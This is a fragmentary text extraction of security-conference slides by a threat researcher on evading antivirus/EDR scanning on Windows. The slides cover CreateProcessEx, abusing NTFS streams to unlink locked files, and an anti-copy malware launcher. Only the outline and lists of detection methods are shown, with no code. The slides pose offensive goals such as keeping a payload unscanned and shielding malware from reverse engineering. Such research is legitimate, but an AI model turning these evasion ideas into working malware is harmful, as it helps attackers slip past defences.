

# **2021 Skrull like A K!ng: fr0m Fi1e Unlink to Persistence**

Sheng-Hao Ma

#### **Sheng-Hao Ma** Threat Researcher at TXOne Networks

- **Core member** of CHROOT Security Group
- **Over 10-year experience** in reverse engineering, Windows vulnerability, and Intel 8086.
- **Spoke** at S&P, BlackHat, DEFCON, HITB, HITCON, VXCON, CYBERSEC, and etc.
- **Instructor** of Ministry of National Defense, Ministry of Education, HITCON, and etc.
- **Publication** *Windows APT Warfare*





### **Outline**

- A. AV/EDR Real-Time Scan
- B. The Treasure left since XP: CreateProcessEx
- C. Force Unlink: Abuse NTFS Streams to Unlock Files
- D. Skrull DRM: Anti-Copy Malware Launcher
- E. Conclusion



# **Anti-Virus Design**



# **Background**



d,





### **Background**





## **VIRUSTOTAL**  $\sum$

Analyze suspicious files and URLs to detect types of malware, automatically share them with the security community

#### (!) 57 security vendors flagged this file as malicious

c2cf2118550a0fd7f81fe9913fe36be24c03a0ae5430b94557e0ee71c550a58c

peexe



### **AntiVirus Design**



#### • Malware Detection

- Signature-Patterns Scanning e.g. YARA
- ML: Heuristic-Detection e.g. SVM
- Virtual Machine (VM)

#### When To Scan?

- **Regular Schedule Service**
- Minifilter & PsSetCreateProcessNotifyRoutine
- Automatic Sample Submission



7

### **Challenge**



inject malware into trusted system processes, without triggering AV/EDR?

#### **Malware Detection**

- Signature-Patterns Scanning e.g. YARA
- ML: Heuristic-Detection e.g. SVM
- Virtual Machine (VM)

#### When To Scan?

- Regular Schedule Service
- Minifilter & PsSetCreateProcessNotifyRoutine
- Automatic Sample Submission



### **Challenge**



#### • Malware Detection

- Signature-Patterns Scanning e.g. YARA
- ML: Heuristic-Detection e.g. SVM
- Virtual Machine (VM)

#### When To Scan?

- **Regular Schedule Service**
- Minifilter & PsSetCreateProcessNotifyRoutine

Automatic Sample Submission our payload shouldn't be scanned



### **Challenge**



#### • Malware Detection

- Signature-Patterns Scanning e.g. YARA
- ML: Heuristic-Detection e.g. SVM
- Virtual Machine (VM)

#### When To Scan?

- **Regular Schedule Service**
- Minifilter & PsSetCreateProcessNotifyRoutine

Automatic Sample Submission

can we protect our malware against reversing, even if the binary got captured in hand?





# **The Treasure left since XP**







